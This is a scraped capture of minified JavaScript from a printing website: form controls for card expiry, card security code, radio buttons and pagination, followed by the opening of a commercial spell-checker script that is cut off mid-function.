"'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.CCExpirationControl.prototype.reset=function(){this.monthField.control.reset(),this.yearField.control.reset()},print123.forms.ui.CCExpirationControl.prototype.setYear=function(n){if(n>=0&&n<this.yearField.control.count)this.yearField.control.setIndex=n;else throw"Index is out of bounds.";},print123.forms.ui.CCExpirationControl.prototype.setMonth=function(n){if(n>=0&&n<this.monthField.control.count)this.monthField.control.setIndex=n;else throw"Index is out of bounds.";};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CIDField=function(n){var t=this;print123.forms.ui.TextField.call(this,n),this.modal=document.createElement("div"),this.width=60},print123.forms.ui.CIDField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CIDField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.CIDField.prototype.buildUI=function(){var n=this,f,i,e,o,u,r,t;print123.core.event.register(this),this.buildModal(),f=document.createElement("div"),f.style.position="relative",print123.core.ui.clear(f),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var y=this.identifier,v=this.type,c=this.label,h=this.field,a=this.fieldCSS,s=this.message,l=this.maxLength,p=this.isRequired,w=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=c,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),e=new print123.core.ui.Table(1,2,"0px","0px"),e.element.style.position="relative",u=e.getCell(0,0),this.fieldObj=document.createElement("input"),h&&(this.fieldObj.id=h),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=a,this.fieldObj.setAttribute("maxLength",l),this.fieldObj.setAttribute("autocomplete","off"),u.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),o=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){o(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}}),print123.core.event.addHandler(n.fieldObj,"change",function(t){o(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),u=e.getCell(0,1),u.setAttribute("valign","middle"),r=document.createElement("a"),r.className="FORMS_SmallBlueLink",r.innerHTML="What is this?",r.style.paddingLeft="12px",u.appendChild(r),print123.core.event.addHandler(r,"click",function(){n.modal.open()}),t.appendChild(e.element),t=i.getCell(0,3),this.messageObj=document.createElement("div"),s&&(this.messageObj.id=s),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),f.appendChild(i.element),this.element=f},print123.forms.ui.CIDField.prototype.buildModal=function(){var t=document.createElement("div"),n;t.className="FORMS_modalContainer",n=document.createElement("img"),n.src="/images/transparent.gif",n.className="FORMS_CreditCardModal",t.appendChild(n),this.modal=new print123.core.ui.ModalPopup(440,470,t,null)},print123.forms.ui.CIDField.prototype.validate=function(){var f=this,r=print123.core.string,u=print123.core.validation,t=!1,n,i;r.trim(this.fieldObj.value).length>=1&&(t=!0),t?(n=r.trim(this.fieldObj.value),i=u.validateNumber(n),i?n.length<3?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.cidValLength):(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RadioButtonList=function(n){print123.core.event.register(this),this.element=document.createElement("div"),this.type="RadioButtonList",this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.buttonSize=print123.forms.enums.radioButtonSize.normal,n.buttonSize!=null&&(this.buttonSize=n.buttonSize),this.radioButtonOnCSS="FORMS_small_radio_on";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOnCSS="FORMS_medium_radio_on";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOnCSS="FORMS_large_radio_on";break;default:this.radioButtonOnCSS="FORMS_small_radio_on"}this.radioButtonOffCSS="FORMS_small_radio_off";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOffCSS="FORMS_medium_radio_off";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOffCSS="FORMS_large_radio_off";break;default:this.radioButtonOffCSS="FORMS_small_radio_off"}this.label="",n.label!=null&&(this.label=n.label),this.labelCSS="FORMS_LabelBold",n.labelCSS!=null&&(this.labelCSS=n.labelCSS),this.labelAlign="left",n.labelAlign!=null&&(this.labelAlign=n.labelAlign),this.direction=print123.forms.enums.orientation.horizontal,n.direction!=null&&(this.direction=n.direction),this.options=[],n.options!=null&&(this.options=n.options),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.radioButtons=[]},print123.forms.ui.RadioButtonList.prototype.buildUI=function(){var n=this,t=function(t,i,r){print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"click",function(){r!=n.currentIndex&&(n.setIndex(r),n.raiseEvent("onChange"))})};this.direction==print123.forms.enums.orientation.horizontal?this.buildHorizontalList(t):this.buildVerticalList(t)},print123.forms.ui.RadioButtonList.prototype.buildHorizontalList=function(n){var o=document.createElement("div"),s=this.options.length+2,f=new print123.core.ui.Table(1,s,"0px","0px"),r,i,e,t,u;for(f.element.style.position="relative",f.element.className="FORMS_Label",r=f.getCell(0,0),r.setAttribute("align",this.labelAlign),r.setAttribute("width",this.labelColWidth+"px"),r.className=this.labelCSS,r.innerHTML=this.label,r=f.getCell(0,1),r.setAttribute("width","20px"),i=0;i<this.options.length;i++)r=f.getCell(0,i+2),e=new print123.core.ui.Table(1,2,"0px","0px"),t=e.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",u=document.createElement("img"),u.src="/images/transparent.gif",u.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(u),this.radioButtons[i]=u,n(e.element,this.radioButtons[i],i),t=e.getCell(0,1),t.setAttribute("width",String(this.options[i].width)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_Label",this.options[i].CSS&&(t.className=this.options[i].CSS),t.innerHTML=this.options[i].text,r.appendChild(e.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.buildVerticalList=function(n){var o=document.createElement("div"),h=this.options.length*2+2,f=new print123.core.ui.Table(this.options.length+1,2,"0px","0px"),e,i,s,u,t,r;for(f.element.style.position="relative",f.element.className="FORMS_Label",e=f.getCell(0,0),f.mergeCells(0,0,1),e.setAttribute("align","left"),e.className=this.labelCSS,e.innerHTML=this.label,i=0;i<this.options.length;i++)s=i,e=f.getCell(i+1,0),u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",r=document.createElement("img"),r.src="/images/transparent.gif",r.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(r),this.radioButtons[i]=r,n(u.element,this.radioButtons[i],i),t=u.getCell(0,1),t.setAttribute("width",String(this.itemWidth)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",t.innerHTML=this.options[i],t=u.getCell(0,2),t.setAttribute("width","20px"),e.appendChild(u.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.setIndex=function(n){this.currentIndex!==n&&(this.radioButtons[this.currentIndex].className=this.radioButtonOffCSS+" FORMS_button_default",this.radioButtons[n].className=this.radioButtonOnCSS,this.currentIndex=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RecordNavigation=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.numerationSubheader=document.createElement("div"),this.paginationControl=null,this.itemDescriptor="design",n.itemDescriptor!=null&&(this.itemDescriptor=n.itemDescriptor),this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.recordsPerPage=10,n.recordsPerPage!=null&&(this.recordsPerPage=n.recordsPerPage),this.pageRecords=0,n.pageRecords!=null&&(this.pageRecords=n.pageRecords),this.totalRecords=0,n.totalRecords!=null&&(this.totalRecords=n.totalRecords),this.valignResultsText="middle",n.valignResultsText!=null&&(this.valignResultsText=n.valignResultsText),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.RecordNavigation.prototype.buildUI=function(){var r=this,i,t,u;print123.core.ui.clear(this.element),i=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=i.getCell(0,0),t.setAttribute("height","28px"),t.setAttribute("valign",this.valignResultsText),this.buildRecordNumeration(),t.appendChild(this.numerationSubheader),t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width","400px"),t.setAttribute("align","right"),t.setAttribute("valign","top"),u={totalPages:this.totalPages,currentPage:this.currentPage},this.paginationControl=new print123.forms.ui.Pagination(u),this.paginationControl.onPageClick=function(n,t){r.currentPage=t,r.refresh(),print123.core.ui.disableSelection(r.paginationControl.element),r.raiseEvent("onPageClick",r,t)},this.paginationControl.buildUI(),t.appendChild(this.paginationControl.element),this.element.appendChild(i.element)},print123.forms.ui.RecordNavigation.prototype.buildRecordNumeration=function(){var u=this;print123.core.ui.clear(this.numerationSubheader);var r=this.totalRecords,i=1,t=this.recordsPerPage,n=document.createElement("span");n.className="myAccount_MD_SubHeaderText",this.totalRecords>1?(this.currentPage>1&&(i=(this.currentPage-1)*this.recordsPerPage+1,t=i+this.pageRecords-1),t>this.totalRecords&&(t=this.totalRecords),n.innerHTML=r+" "+this.itemDescriptor+"s found.",n.innerHTML+=" Showing "+i+"-"+t+"."):n.innerHTML=this.totalRecords==1?r+" "+this.itemDescriptor+" found.":"No "+this.itemDescriptor+"s found.",this.numerationSubheader.appendChild(n)},print123.forms.ui.RecordNavigation.prototype.refresh=function(){this.buildRecordNumeration(),this.paginationControl.currentPage=this.currentPage,this.paginationControl.refresh()};


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/UltimateSpellInclude/UltimateSpell.core.js
body_size: 6771
content:
////////////////////////////////////////////////////////////
// This software is solely the property of Karamasoft LLC. /
//   Copyright 2010 Karamasoft LLC. All rights reserved.   /
//                  www.karamasoft.com                     /
////////////////////////////////////////////////////////////

var usda0=navigator.appVersion.toLowerCase(); var usda1=usda0.indexOf('msie'); var usda2; if (usda1 != -1) { usda2=parseFloat(usda0.substring(usda1+5,usda0.indexOf(';',usda1))); } var usda3=(navigator.userAgent.indexOf('Opera') != -1); var usde46=(navigator.userAgent.indexOf('Safari') != -1); var usda4=(usda1 != -1 && !usda3) ? true : false; var usda5=(usda4 && usda2 >= 5) ? true : false; var usda6=(usda4 && usda2 >= 6) ? true : false; var usde32=(usda4 && navigator.userAgent.match(/^Mozilla\/4\.0 [(]compatible; MSIE \d\.0; Windows NT 5\.1/) != null); var usde39=(usda4 && navigator.userAgent.match(/^Mozilla\/4\.0 [(]compatible; MSIE 8\.0; Windows NT 6\.[01]/) != null); var usda7=(!usda4 && document.getElementById) ? true : false; var usda8='UltimateSpell.callback.aspx'; var usdb0=2; var usdb8=512; var usdc0='|'; var usdc1=','; var usde47='-'; var usdc2=80; var usdc3='usdi'; var usd3c='usayti'; var usd4c='UltimateSpell.ayt.css'; var usd5c='_i'; var usd6c='[WORD]'; var usdb66=2147483647; var usde48=465; var usde49=305; var usde50=350; var usde51=350; var usde52=225; var usde53=270; var usde54=-26; var usde55='UltimateSpell.synonym.htm'; var usde56='ue0bde638f4194ed79297b67ed54e9093'; var usde57='ec4264ba_485c_4af8_be5a_0d2a1e1def20'; var usd2n=' '; var usd7c=0; var usd8c=1; var usd9c=2; var usd0d=3; var usd1d=4; var usde58=5; var usde59=6; var usdz9='inc'; var usdc4='dic'; var usd0a='cus'; var usdd2='xh'; var usd1a='atd'; var usdc5='max'; var usdc9='cid'; var usdd3='iu'; var usdd4='ii'; var usdd5='im'; var usdd6='ie'; var usdd7='in'; var usdd8='if'; var usdd9='ir'; var usde0='ih'; var usd4b='ic'; var usde1='txt'; var usde60='gc'; var usde61='sy'; var usd2d='block'; var usd3d='none'; var usdb56='___Frame'; var usdb57='xEditingArea'; var usd2r='\x73\x70\x61\x6E'; var usd3r='\x3C'+usd2r+usd2n; var usd4r='\x3C\x2F'+usd2r+'\x3E'; var usd7r='SpellAsYouTypeContextMenu'; var usd8r='SpellAsYouTypeContextMenuItem'; var usd9r='SpellAsYouTypeContextMenuItemOver'; var usd2s='SpellAsYouTypeContextMenuDisabledItem'; var usd3s='SpellAsYouTypeContextMenuSeparator'; var usda70; var usda83='_I'; var usd4s=0; var usde62=6; var usde63=7; var usde64=8; var usde65=9; var usde66=10; var usde67=11; var usde68='Cut'; var usde69='Copy'; var usde70='Paste'; var usde71='Delete'; var usde72='SelectAll'; var usd4d; var usdi9; var usdb79; var usdb95=false; var UltimateSpells; function usdj2(usdj3,usdj4) { usdj4=(usdj4) ? usdj4 : window; if (usda4) { return usdj4.document.all[usdj3]; } else if (usda7) { return usdj4.document.getElementById(usdj3); } } function AddEventHandler(obj,usdb23,usdb24) { if (obj.attachEvent) { obj.attachEvent('on'+usdb23,usdb24); } else if (obj.addEventListener) { obj.addEventListener(usdb23,usdb24,true); } } function RemoveEventHandler(obj,usdb23,usdb24) { if (obj.detachEvent) { obj.detachEvent('on'+usdb23,usdb24); } else if (obj.removeEventListener) { obj.removeEventListener(usdb23,usdb24,true); } } function usd9y(usd5u) { if (usda4) { usd5u.returnValue=false; } else if (usda7) { usd5u.stopPropagation(); usd5u.preventDefault(); } } function usdj5(usdj6,usdj7) { if (usda5 || usda3) { usdj6.insertAdjacentHTML("beforeEnd",usdj7); } else if (usda7) { var usdj8=document.createRange(); usdj8.setStartBefore(document.body.lastChild); var usdj9=usdj8.createContextualFragment(usdj7); usdj6.appendChild(usdj9); } } function usdk0(usdk1,usdk2) { if (usda4) { usdk1.insertBefore(usdk2); } else if (usda7) { usdk1.appendChild(usdk2); } } function usd5d(usdb14,usd6d) { var usd7d=usdb14.styleSheets; for (var i=usd7d.length-1; i >= 0; i--) { if (usd7d[i].href && usd7d[i].href.indexOf(usd6d) != -1) { return true; } } return false; } function usde73(usde74) { if (usde74 && !usd5d(document,usde74)) { if (usda4) { document.createStyleSheet(usde74); } else if (usda7) { var usde75=document.createElement('link'); usde75.rel='stylesheet'; usde75.type='text/css'; usde75.href=usde74; document.getElementsByTagName("head")[0].appendChild(usde75); } } } function usdb25(usdl0) { var usde38=usd7t(usdl0,'zIndex'); return (!isNaN(usde38) && usde38 != 0) ? usde38 : usde37; } function usdk3() { var usdh8=null; if (window.XMLHttpRequest) { try { usdh8=new XMLHttpRequest(); } catch (e) { usdh8=null; } } else if (window.ActiveXObject) { try { usdh8=new ActiveXObject('Microsoft.XMLHTTP'); } catch (e) { try { usdh8=new ActiveXObject('Msxml2.XMLHTTP'); } catch (e) { usdh8=null; } } } return usdh8; } function usdk5(usd1e,usda8,usd2e,usd3e,usdk8,usd4e) { var usdh8=usdk3(); if (usdh8) { var usd5e=new Object(); usd5e.usdh8=usdh8; usd5e.usd1e=usd1e; usd5e.usd3e=usd3e; usd5e.usdk8=usdk8; usd5e.usd4e=usd4e; usd6e(usd4d,usd5e); usdh8.open("GET",usda8,true); usdh8.onreadystatechange=usd7e; usdh8.send(null); } else { var usdh9=usdj2(usd2e); usdh9.usd3e=usd3e; usdh9.usdk8=usdk8; usdh9.usd4e=usd4e; usdh9.src=usda8; } } function usd6e(usd8e,usd9e) { var i=0; for (var usdn3=usd8e.length; (i < usdn3) && usd8e[i]; i++); usd8e[i]=usd9e; } function usd7e() { var usd5e; for (i=0; i < usd4d.length; i++) { usd5e=usd4d[i]; if (usd5e && usd5e.usdh8 && (usd5e.usdh8.readyState == 4)) { var usd1e=usd5e.usd1e; var usd3e=usd5e.usd3e; var usdk8=usd5e.usdk8; var usd4e=usd5e.usd4e; var usd9a=usd5e.usdh8.responseText; usd4d[i]=null; UltimateSpells[usd1e].usdt7(usd9a,usd3e,usdk8,usd4e); } } } function usd0f(usd1f,usd2f,usdk1) { if (!usdj2(usd1f)) { var usd4v=document.createElement("iframe"); usd4v.id=usd1f; usd4v.name=usd1f; usd4v.src=(usd2f) ? usd2f : ""; usd4v.style.width="0px"; usd4v.style.height="0px"; usd4v.frameBorder="0"; usd4v.marginHeight="0"; usd4v.marginWidth="0"; if (usdk1 && typeof(usdk1.insertAdjacentElement) != 'undefined') { usdk1.insertAdjacentElement("afterEnd",usd4v); } else { usdk0(document.body,usd4v); } } return usdj2(usd1f); } function HandleSpellIframeOnload(usd1e) { var usd2e=UltimateSpells[usd1e].usd2e; var usd8a=window.frames[usd2e]; if (usd8a.spellError) { var usdh9=usdj2(usd2e); UltimateSpells[usd1e].usdt7(usd8a.spellError,usdh9.usd3e,usdh9.usdk8,usdh9.usd4e); } } function usdm9(usdn0,usdn1) { var usdn2=false; for (var i=0,usdn3=usdn0.length; i < usdn3; i++) { if (usdn0[i] == usdn1) { usdn2=true; break; } } return usdn2; } function usdn5(usdn0,usdn1,usdn6) { var usdn7=true; if (!usdn6) { usdn7=!usdm9(usdn0,usdn1); } if (usdn7) { usdn0[usdn0.length]=usdn1; } return usdn7; } function usd3f() { this.usd4f=[]; } usd3f.prototype.usd5f=function(s) { this.usd4f[this.usd4f.length]=s; }; usd3f.prototype.usd6f=function() { return this.usd4f.join(''); }; function usdk9(c) { return (c == usd2n || c == '\f' || c == '\n' || c == '\r' || c == '\t' || c == '\u00A0' || c == '\u2028' || c == '\u2029'); } function usdl3(c) { return (usdk9(c) || c == '<' || c == '>'); } function usdl4(c) { return (c == '.' || c == '?' || c == '!'); } function usdl5(c) { return (c == ')' || c == '"' || c == '\''); } function usdl6(c) { return (usdk9(c) || usdl5(c)); } function usdv5(c) { return (usdl3(c) || usdl4(c)); } function usdl7(c) { return (usdl3(c) || usdl5(c)); } function usdl8(s,usdl9) { var usdm0=s.lastIndexOf('<',usdl9); var usdm1=s.lastIndexOf('>',usdl9); var usdm2=s.indexOf('<',usdl9); var usdm3=s.indexOf('>',usdl9); return ((usdm0 > usdm1) && (usdm3 == -1 || usdm2 > usdm3)); } function usdm4(s) { var i=s.length-1; while (i >= 0 && (!usdv5(s.charAt(i)) || usdl8(s,i))) i--; if (s.charAt(i) == '<') i--; s=s.substring(0,(i > 0) ? (i+1) : s.length); return s; } function usde76(s,usde77) { var usdr5=s.length; while (usde77 < usdr5-3 && s.charAt(usde77+2) == '\r' && s.charAt(usde77+3) == '\n') { usde77=usde77+2; } return s.substring(0,usde77+2); } function usde78(s) { var usds1=s.length-1; while (usds1 >= 0 && !(usdl4(s.charAt(usds1)) && usdl7(s.charAt(usds1+1)))) usds1--; if (usds1 != s.length-1) { s=s.substring(0,usds1+1); } return s; } function usdm5(s) { return s.replace(/<[^>]+>/g,''); } function usdm6(s,usdm7,usdm8) { var re=new RegExp('\\b'+usdm7+'\\b','g'); return s.replace(re,usdm8); } function usdk7(usdk8,usdj4) { var s=''; var usdl0=usdj2(usdk8,usdj4); if (usdl0) { switch (usdl0.tagName.toLowerCase()) { case 'input': case 'textarea': s=usdl0.value; break; case 'div': case 'span': case 'body': s=usdl0.innerHTML; break; case 'iframe': if (!usda4 || usdl0.contentWindow.document.readyState == 'complete') { var usd4v=usdb58(usdl0); if (usd4v) { usdl0=usd4v; } s=usdl0.contentWindow.document.body.innerHTML; } break; } } return s; } function usdl1(usdk8,usdl2,usdj4) { var usdl0=usdj2(usdk8,usdj4); if (usdl0) { switch (usdl0.tagName.toLowerCase()) { case 'input': usdl0.value=(typeof(usdl0.maxLength) != 'undefined' && usdl0.maxLength < usdb66 && usdl2.length > usdl0.maxLength && usdl0.maxLength != -1) ? usdl2.substring(0,usdl0.maxLength) : usdl2; break; case 'textarea': usdl0.value=usdl2; break; case 'div': case 'span': case 'body': usdl0.innerHTML=usdl2; break; case 'iframe': var usdb92=usdb93(usdk8,usdj4); if (usdb92 && typeof(usdb92.SetEditorHTML) != 'undefined') { usdb92.SetEditorHTML(usdl2); } else { var usd4v=usdb58(usdl0); if (usd4v) { usdl0=usd4v; } usdl0.contentWindow.document.body.innerHTML=usdl2; } break; } } } function usdb58(usdl0) { if (usdl0.id.indexOf(usdb56) != -1) { var usdb59=usdl0.contentWindow; var usdl2=usdb59.document.body.innerHTML; if (usdl2.indexOf(usdb57) != -1) { var usdb60=usdj2(usdb57,usdb59); if (usdb60 && usdb60.tagName.toLowerCase() == 'td' && usdb60.childNodes) { var usdb61=usdb60.childNodes[0]; if (usdb61 && usdb61.tagName.toLowerCase() == 'iframe') { return usdb61; } } } } return null; } function usdb93(usdk8,usdj4) { if (typeof(usdj4.UltimateEditors) != 'undefined') { if (usdk8.substring(usdk8.length-1) == 'i') { usdk8=usdk8.substring(0,usdk8.length-1); if (typeof(usdj4.UltimateEditors[usdk8]) != 'undefined') { return usdj4.UltimateEditors[usdk8]; } } } return null; } function usdp5(usdp6) { return (usdp6 == 1); } function usdp7(usdp8) { return (usdp8) ? 1 : 0; } function usdo4(usdi3,usdo5,usdj4,usd9b,usd0c,usd7f) { if (usdo5.usdl2 != '' || !usd7f) { var usdl0=usdj2(usdo5.usdk8,usdj4); if (usdl0) { if (!(usd9b && usdl0.disabled) && !(usd0c && usdl0.readOnly)) { usdi3[usdi3.length]=usdo5; } } } } function usdo6(usdk8,usdj4,usd7f) { var usdo5=new Object; usdo5.usdk8=usdk8; usdo5.usd7f=usd7f; usdo5.usdn9=(usd7f) ? usdn8(usdk8,usdj4) : ''; usdo5.usdl2=(usd7f) ? ((usdo5.usdn9 && typeof(usdo5.usdn9.text) != 'undefined') ? usdo5.usdn9.text : usdk7(usdk8,usdj4)) : ''; return usdo5; } function usd8f(usdj4,usdb65) { var usdo9=''; var usdp0=new Array('input','textarea','div','span','body','iframe'); for (var i=0,usdn3=usdp0.length; i < usdn3; i++) { var usdp1=usdp0[i]; var usdp2=usdj4.document.getElementsByTagName(usdp1); for (var j=0,usdn4=usdp2.length; j < usdn4; j++) { if (usdb65 == '' || usdb65.indexOf(',-'+usdp2[j].id+',') == -1) { if ((usdp1 == 'input' && usdp2[j].type == 'text') || (usdp1 == 'textarea') || ((usdp1 == 'div' || usdp1 == 'span' || usdp1 == 'body') && usdp2[j].isContentEditable) || (usdp1 == 'iframe' && (usdp2[j].id.lastIndexOf(usd3c)+usd3c.length != usdp2[j].id.length) && (usdp2[j].contentWindow.document.designMode.toLowerCase() == 'on' || (usdp2[j].contentWindow.document.body && usdp2[j].contentWindow.document.body.isContentEditable) || usdp2[j].id.indexOf(usdb56) != -1))) { usdo9 += ','+usdp2[j].id; } } } } return (usdo9.charAt(0) == ',') ? usdo9.substring(1) : usdo9; } function usdo8(usdo9,usdj4,usd9b,usd0c,usd7f) { usdo9=usdo9.replace(/\s/g,''); var usdb65=''; if (usdo9.indexOf('-') != -1) { var usdp3=usdo9.split(','); for (var i=0,usdn3=usdp3.length; i < usdn3; i++) { if (usdp3[i].charAt(0) == '-') { usdb65 += ','+usdp3[i]; } } if (usdb65 != '') { usdb65 += ','; } } var usdi3=new Array(); if (usdo9 == '' || usdb65 != '') { usdo9=usd8f(usdj4,usdb65); } if (usdo9 != '') { var usdp3=usdo9.split(','); var usdp4=''; for (var i=0,usdn3=usdp3.length; i < usdn3; i++) { if (usdp3[i] != '') { if (usdj2(usdp3[i],usdj4)) { var usdo5=usdo6(usdp3[i],usdj4,usd7f); var usd9f=(usdo5.usdn9 && usdn3 > 1); if (usd9f) { usdi3=new Array(); } usdo4(usdi3,usdo5,usdj4,usd9b,usd0c,usd7f); if (usd9f) { break; } } else { usdp4=usdp3[i]; break; } } } if (usdp4 != '') { var usd0g='Cannot find \''+usdp4+'\' control.'; if (window.usdg1) { usdg1.innerHTML='<span style="color:#FF0000;font-weight:bold">'+usd0g+'</span>'; } else { alert(usd0g); } return null; } } return usdi3; } function usdn8(usdk8,usdj4) { var usdn9=null; if (usda5) { try { var usdl0=usdj2(usdk8,usdj4); if (usdl0) { if (usdl0.tagName.toLowerCase() == 'iframe') { usdn9=usdl0.contentWindow.document.selection.createRange(); } else { usdn9=usdj4.document.selection.createRange(); } if ((usdl0.tagName.toLowerCase() != 'iframe' && !usdl0.contains(usdn9.parentElement())) || usdn9.text == '') { usdn9=null; } } } catch (e) { usdn9=null; } } return usdn9; } function usda22(usdj4) { if (typeof (usdj4) == 'undefined') { usdj4=window; } return (usda5) ? usdj4.document.selection : usdj4.getSelection(); } function usda23(usda21,usdj4) { if (typeof (usdj4) == 'undefined') { usdj4=window; } if (usde46) { var usd9z=usdj4.document.createRange(); if (usda21.anchorNode) { usd9z.setStart(usda21.anchorNode,usda21.anchorOffset); } if (usda21.focusNode) { usd9z.setEnd(usda21.focusNode,usda21.focusOffset); } return usd9z; } else { return (usda5) ? usda21.createRange() : ((typeof (usda21) != "undefined") ? usda21.getRangeAt(0) : usdj4.document.createRange()); } } function usde44(usda21,usd9z) { return (usda4) ? (usda21.type.toLowerCase() == 'none') : (usde46) ? usda21.isCollapsed : (usda7) ? usd9z.collapsed : false; } function usd6z(usd9z) { if (usda4) { usd9z.expand('word'); if (usd9z.htmlText != '' && usd9z.text == '') { usd9z.moveEnd('character',1); usd9z.expand('word'); } while (usd9z.text.lastIndexOf(usd2n) != -1) { if (usd9z.moveEnd('character',-1) != -1) break; } } else if (usda7) { if (usd9z.collapsed) { var usde79=/[a-zA-Z]/; while (usd9z.startOffset > 0 && usde79.test(usd9z.startContainer.textContent.charAt(usd9z.startOffset-1))) { usd9z.setStart(usd9z.startContainer,usd9z.startOffset-1); } while (usd9z.endOffset < usd9z.endContainer.textContent.length && usde79.test(usd9z.endContainer.textContent.charAt(usd9z.endOffset))) { usd9z.setEnd(usd9z.endContainer,usd9z.endOffset+1); } } while (usd9z.toString().lastIndexOf(usd2n) != -1) { usd9z.setEnd(usd9z.endContainer,usd9z.endOffset-1); } } } function usd1g(usd2g,usd3g) { if (usd3g) { window.open(usd2g.replace(usd6c,usd3g)); } } function UltimateSpell(usd1e,usdb18,usdb91,usd4g,usdi7,usd6a,usd5b,usdi8,usdo9,usd5g,usd6g,usd7g,usd8g,usd9g,usd0h,usd1h,usd2h,usd6b,usd9b,usd0c,usd3h,usd4h,usd5h,usd6h,usd7h,usde80,usd8h,usd9h,usdb55,usd0i,usd2g,usd1i,usdb99,usd2i,usdr8,usdr9,usde81,usde82,usd3i,usd4i,usdf17,usde83,usde85,usd5i,usd6i,usd7i,usde86,usd8i,usde87,usd9i,usd0j,usd1j,usd2j,usde88,usd3j,usd4j,usd5j,usd6j,usd7j,usde89,usde90,usde91,usde92,usde93,usd8j,usd9j,usd0k,usd1k,usd2k,usd3k,usd4k,usd5k,usd6k,usd7k) { this.usda65=(typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined'); this.usd1e=usd1e; if (this.usda65) { this.usdb29(); } this.usdb18=usdb18; this.usdb91=usdb91; this.usd4g=usd4g; this.usdi7=usdi7; this.usd6a=usd6a; this.usd5b=usd5b; this.usd8k=(this.usd6a != '' && usdp5(this.usd5b)); this.usdi8=usdi8; this.usdo9=usdo9; this.usd5g=usd5g; this.usd6g=usd6g; this.usd7g=usd7g; this.usd8g=usd8g; this.usd9g=usd9g; this.usd0h=usd0h; this.usd1h=usd1h; this.usd2h=usd2h; this.usd6b=usd6b; this.usd9b=usd9b; this.usd0c=usd0c; this.usd3h=usd3h; this.usd4h=usd4h; this.usd5h=usd5h; this.usd6h=usd6h; this.usd7h=usd7h; this.usde80=usde80; this.usd8h=usd8h; this.usd9h=(usd9h && usda4); this.usdb55=usdb55; this.usd0i=usd0i; this.usd2g=usd2g; this.usd1i=usd1i; this.usdb99=usdb99; this.usd9k=(this.usd2g && this.usd1i); this.usd2i=usd2i; this.usdr8=usdr8; this.usdr9=usdr9; this.usde81=usde81; this.usde82=usde82; this.usd3i=usd3i; this.usd4i=usd4i; this.usdf17=usdf17; this.usde83=usde83; this.usde84=usdp5(this.usde83); this.usde85=usde85; this.usd5i=usd5i; this.usd6i=usd6i; this.usd7i=usd7i; 